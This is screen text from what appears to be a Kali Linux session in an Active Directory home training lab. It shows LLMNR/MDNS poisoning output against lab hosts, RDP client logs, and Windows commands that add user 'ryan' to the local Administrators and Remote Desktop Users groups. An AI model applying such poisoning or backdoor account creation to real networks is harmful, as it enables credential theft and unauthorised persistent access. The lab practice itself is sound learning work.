 File Machine View Input Devices Help
Activities Terminator Jan 8 07:28
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 85x18
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 85x17
(org.remmina.Remmina:5325): Gtk-CRITICAL **: 07:27:35.773: gtk_widget_set_sensitive:
assertion 'GTK_IS_WIDGET (widget)' failed
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - generalFlags
(0x0000003E) {
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - CB_US
E_LONG_FORMAT_NAMES
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - CB_ST
REAM_FILECLIP_ENABLED
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - CB_FI
LECLIP_NO_FILE_PATHS
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - CB_CA
N_LOCK_CLIPDATA
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - CB_HU
GE_FILE_SUPPORT_ENABLED
[07:27:35:645] [5325:5357] [INFO][com.freerdp.channels.cliprdr.client] - }
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x20
User accounts for \\
-------------------------------------------------------------------------------
Admin Administrator DefaultAccount
Guest ryan User
WDAGUtilityAccount
The command completed with one or more errors.
PS C:\> exit
exit
C:\>net localgroup administrators ryan /add
The command completed successfully.
C:\>net localgroup "Remote Desktop Users" ryan /add
The command completed successfully.
C:\>